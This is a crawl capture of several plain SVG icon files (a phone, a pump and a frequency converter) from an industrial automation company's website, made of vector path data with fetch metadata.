			<path d="M112,400c-17.648,0-32,14.352-32,32s14.352,32,32,32s32-14.352,32-32S129.648,400,112,400z M112,448     c-8.824,0-16-7.176-16-16c0-8.824,7.176-16,16-16c8.816,0,16,7.176,16,16C128,440.824,120.816,448,112,448z" fill="#FFFFFF"/>
			<path d="M192,400c-17.648,0-32,14.352-32,32s14.352,32,32,32s32-14.352,32-32S209.648,400,192,400z M192,448     c-8.824,0-16-7.176-16-16c0-8.824,7.176-16,16-16c8.816,0,16,7.176,16,16C208,440.824,200.816,448,192,448z" fill="#FFFFFF"/>
			<rect x="176" y="336" width="16" height="32" fill="#FFFFFF"/>
			<rect x="208" y="336" width="16" height="32" fill="#FFFFFF"/>
			<rect x="240" y="336" width="16" height="32" fill="#FFFFFF"/>
			<circle cx="96" cy="48" r="8" fill="#FFFFFF"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sistema-asutp.ru/static/images/call.svg
body_size: 1337
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.076 512.076" style="enable-background:new 0 0 512.076 512.076;" xml:space="preserve">
<g>
	<g>
		<path fill="#194d86" d="M498.639,395.039l-19.891-13.252c44.859-78.9,44.358-175.706-1.315-254.137S347.813,1.005,257.052,1.08
			c-4.713,0-8.533,3.82-8.533,8.533s3.82,8.533,8.533,8.533c84.458-0.063,162.608,44.69,205.298,117.566
			c42.689,72.875,43.507,162.929,2.148,236.568l-69.538-46.362c-13.154-8.697-30.782-5.834-40.508,6.579l-30.157,38.818
			c-3.883,5.113-10.932,6.596-16.546,3.482l-5.743-3.166c-19.038-10.377-42.726-23.296-90.453-71.04s-60.672-71.45-71.049-90.453
			l-3.149-5.743c-3.161-5.612-1.705-12.695,3.413-16.606l38.792-30.182c12.412-9.725,15.279-27.351,6.588-40.508l-69.12-103.646
			C108.12,0.056,90.25-3.966,76.461,4.323L33.12,30.358C19.502,38.364,9.511,51.33,5.242,66.539
			c-15.607,56.866-3.866,155.008,140.706,299.597c62.976,62.976,117.12,100.693,162.901,122.027
			c-70.464,15.921-144.343-1.121-200.714-46.297c-56.371-45.177-89.096-113.57-88.907-185.809c0-4.713-3.82-8.533-8.533-8.533
			s-8.533,3.82-8.533,8.533c0.132,140.732,114.159,254.797,254.891,254.976c26.365,0.009,52.569-4.12,77.653-12.237
			c22.631,8.453,46.551,12.939,70.707,13.261c13.543,0.058,27.033-1.704,40.107-5.239c15.212-4.264,28.18-14.256,36.181-27.878
			l26.061-43.315C516.063,421.832,512.043,403.951,498.639,395.039z M493.092,426.842l-26.001,43.341
			c-5.749,9.849-15.089,17.088-26.061,20.198c-24.823,6.827-58.445,7.68-101.649-7.893c-0.685-0.384-1.421-0.671-2.185-0.853
			c-47.787-17.741-107.119-55.552-179.2-127.607C19.245,215.284,7.29,123.559,21.703,71.054
			c3.116-10.968,10.354-20.307,20.198-26.061l43.341-26.001c5.983-3.6,13.739-1.855,17.604,3.959l37.547,56.371l31.514,47.266
			c3.774,5.707,2.534,13.356-2.85,17.579l-38.801,30.182c-11.808,9.029-15.18,25.366-7.91,38.332l3.081,5.598
			c10.906,20.002,24.465,44.885,73.967,94.379c49.502,49.493,74.377,63.053,94.37,73.958l5.606,3.089
			c12.965,7.269,29.303,3.898,38.332-7.91l30.182-38.801c4.224-5.381,11.87-6.62,17.579-2.85l103.637,69.12
			C494.915,413.114,496.674,420.857,493.092,426.842z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sistema-asutp.ru/media/2020/2/nasosy-ebara.svg
body_size: 782
content:
<svg height="480pt" viewBox="0 -52 480 480" width="480pt" xmlns="http://www.w3.org/2000/svg" fill="#FFFFFF"><path d="m472 296h-88v-16h40c4.417969 0 8-3.582031 8-8v-24h24c4.417969 0 8-3.582031 8-8v-96c0-4.417969-3.582031-8-8-8h-24v-24c0-4.417969-3.582031-8-8-8h-80v-16h32c4.417969 0 8-3.582031 8-8v-32c0-3.03125-1.710938-5.804688-4.425781-7.160156l-16-8c-1.109375-.554688-2.332031-.839844-3.574219-.839844h-16v-24c0-4.417969-3.582031-8-8-8h-48c-4.417969 0-8 3.582031-8 8v24h-16c-1.242188 0-2.464844.285156-3.574219.839844l-16 8c-2.714843 1.355468-4.425781 4.128906-4.425781 7.160156v32c0 4.417969 3.582031 8 8 8h32v16h-56c-2.519531 0-4.890625 1.1875-6.398438 3.199219l-24 32c-1.039062 1.386719-1.601562 3.070312-1.601562 4.800781v16h-32v-72h16v-16h-80v16h16v40h-24c-2.121094 0-4.15625.84375-5.65625 2.34375l-16 16c-1.5 1.5-2.34375 3.535156-2.34375 5.65625v16h-48v80h16v-32h32v16c0 2.121094.84375 4.15625 2.34375 5.65625l16 16c1.5 1.5 3.535156 2.34375 5.65625 2.34375h24v40h-104c-4.417969 0-8 3.582031-8 8v64c0 4.417969 3.582031 8 8 8h464c4.417969 0 8-3.582031 8-8v-64c0-4.417969-3.582031-8-8-8zm-104 0h-16v-16h16zm-80 0v-16h48v16zm-128 0v-72h32v16c0 1.730469.5625 3.414062 1.601562 4.800781l24 32c1.507813 2.011719 3.878907 3.199219 6.398438 3.199219h16v16zm96-16h16v16h-16zm192-128v80h-16v-80zm-152-136h32v16h-32zm-40 36.945312 9.886719-4.945312h92.226562l9.886719 4.945312v19.054688h-112zm40 35.054688h32v16h-32zm-88 58.664062 20-26.664062h188v144h-188l-20-26.664062zm-16 29.335938v32h-32v-32zm-64-88h16v40h-16zm-96 112v-16h32v16zm48 28.6875v-73.375l11.3125-11.3125h52.6875v96h-52.6875zm48 27.3125h16v40h-16zm336 104h-448v-48h448zm0 0"/><path d="m240 136h144v16h-144zm0 0"/><path d="m240 168h144v16h-144zm0 0"/><path d="m240 200h144v16h-144zm0 0"/><path d="m240 232h144v16h-144zm0 0"/><path d="m48 328h32v16h-32zm0 0"/><path d="m104 328h16v16h-16zm0 0"/><path d="m416 328h16v16h-16zm0 0"/><path d="m112 160h16v16h-16zm0 0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sistema-asutp.ru/media/2020/2/preobrazovateli-chastoty.svg
body_size: 1687
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<g>
			<path d="M349.867,384c4.719,0,8.533-3.823,8.533-8.533s-3.814-8.533-8.533-8.533h-8.969c0.282-2.807,0.435-5.658,0.435-8.533     c0-12.484-2.756-24.32-7.603-35.029l7.825-4.514c4.087-2.355,5.487-7.578,3.132-11.657c-2.372-4.087-7.595-5.478-11.665-3.123     l-7.859,4.531c-5.376-7.45-11.921-13.986-19.379-19.371l4.54-7.859c2.364-4.087,0.956-9.301-3.123-11.665     c-4.07-2.355-9.301-0.956-11.657,3.132l-4.523,7.825c-8.226-3.721-17.118-6.238-26.487-7.168v-8.969     c0-4.71-3.814-8.533-8.533-8.533s-8.533,3.823-8.533,8.533v8.969c-9.37,0.93-18.261,3.447-26.496,7.168l-4.514-7.825     c-2.364-4.088-7.586-5.487-11.657-3.132c-4.079,2.364-5.487,7.586-3.123,11.665l4.54,7.859     c-7.458,5.385-14.003,11.921-19.371,19.371l-7.868-4.531c-4.087-2.355-9.301-0.964-11.665,3.123     c-2.355,4.079-0.956,9.301,3.132,11.657l7.825,4.523c-3.721,8.226-6.238,17.118-7.168,26.487h-8.969     c-4.719,0-8.533,3.823-8.533,8.533s3.814,8.533,8.533,8.533h8.969c0.93,9.37,3.447,18.261,7.168,26.487l-7.825,4.523     c-4.087,2.355-5.487,7.578-3.132,11.657c1.587,2.739,4.454,4.267,7.407,4.267c1.451,0,2.91-0.367,4.258-1.143l7.859-4.54     c5.376,7.458,11.921,13.995,19.379,19.379l-4.54,7.859c-2.364,4.087-0.956,9.31,3.123,11.665c1.34,0.768,2.807,1.135,4.258,1.135     c2.953,0,5.82-1.528,7.398-4.267l4.514-7.825c8.235,3.72,17.126,6.238,26.496,7.168v8.969c0,4.71,3.814,8.533,8.533,8.533     s8.533-3.823,8.533-8.533v-8.969c9.37-0.93,18.261-3.448,26.487-7.168l4.523,7.825c1.579,2.739,4.446,4.267,7.398,4.267     c1.451,0,2.918-0.367,4.258-1.135c4.079-2.364,5.487-7.578,3.123-11.665l-4.54-7.859c7.458-5.385,14.003-11.921,19.379-19.371     l7.859,4.531c1.348,0.777,2.816,1.143,4.258,1.143c2.953,0,5.82-1.527,7.407-4.267c2.355-4.087,0.956-9.301-3.132-11.657     l-7.825-4.514c1.391-3.063,2.645-6.195,3.669-9.429H349.867z M256.017,426.667c-0.009,0-0.009-0.009-0.017-0.009     s-0.009,0.009-0.017,0.009c-37.623-0.009-68.232-30.609-68.25-68.233c0-0.017,0.009-0.026,0.009-0.034     c0-0.017-0.009-0.017-0.009-0.034c0.017-37.623,30.635-68.232,68.267-68.232c37.641,0,68.267,30.626,68.267,68.267     C324.267,396.041,293.649,426.658,256.017,426.667z" fill="#FFFFFF"/>
			<path d="M401.067,0H110.933C87.407,0,68.267,19.14,68.267,42.667v426.667c0,23.526,19.14,42.667,42.667,42.667h256     c4.719,0,8.533-3.823,8.533-8.533s-3.814-8.533-8.533-8.533h-256c-14.114,0-25.6-11.486-25.6-25.6V42.667     c0-14.114,11.486-25.6,25.6-25.6h290.133c14.114,0,25.6,11.486,25.6,25.6v426.667c0,14.114-11.486,25.6-25.6,25.6     c-4.719,0-8.533,3.823-8.533,8.533s3.814,8.533,8.533,8.533c23.526,0,42.667-19.14,42.667-42.667V42.667     C443.733,19.14,424.593,0,401.067,0z" fill="#FFFFFF"/>
			<path d="M281.6,213.333c0-14.114-11.486-25.6-25.6-25.6s-25.6,11.486-25.6,25.6c0,14.114,11.486,25.6,25.6,25.6     S281.6,227.447,281.6,213.333z M247.467,213.333c0-4.702,3.823-8.533,8.533-8.533s8.533,3.831,8.533,8.533     c0,4.702-3.823,8.533-8.533,8.533S247.467,218.035,247.467,213.333z" fill="#FFFFFF"/>
			<path d="M358.4,59.733c0-4.71-3.814-8.533-8.533-8.533H162.133c-4.719,0-8.533,3.823-8.533,8.533v102.4     c0,4.71,3.814,8.533,8.533,8.533H256c3.098,0,5.956-1.681,7.467-4.395c1.502-2.714,1.417-6.033-0.23-8.661L220.57,89.344     c-2.492-4.002-7.748-5.222-11.759-2.714c-3.994,2.5-5.214,7.757-2.714,11.759l34.5,55.211h-69.931V68.267h170.667V153.6h-51.2     c-4.719,0-8.533,3.823-8.533,8.533c0,4.71,3.814,8.533,8.533,8.533h59.733c4.719,0,8.533-3.823,8.533-8.533V59.733z" fill="#FFFFFF"/>
			<path d="M179.2,238.933c14.114,0,25.6-11.486,25.6-25.6c0-14.114-11.486-25.6-25.6-25.6s-25.6,11.486-25.6,25.6     C153.6,227.447,165.086,238.933,179.2,238.933z M179.2,204.8c4.71,0,8.533,3.831,8.533,8.533c0,4.702-3.823,8.533-8.533,8.533     s-8.533-3.831-8.533-8.533C170.667,208.631,174.49,204.8,179.2,204.8z" fill="#FFFFFF"/>
			<path d="M332.8,187.733c-14.114,0-25.6,11.486-25.6,25.6c0,14.114,11.486,25.6,25.6,25.6s25.6-11.486,25.6-25.6     C358.4,199.219,346.914,187.733,332.8,187.733z M332.8,221.867c-4.71,0-8.533-3.831-8.533-8.533c0-4.702,3.823-8.533,8.533-8.533     s8.533,3.831,8.533,8.533C341.333,218.035,337.51,221.867,332.8,221.867z" fill="#FFFFFF"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
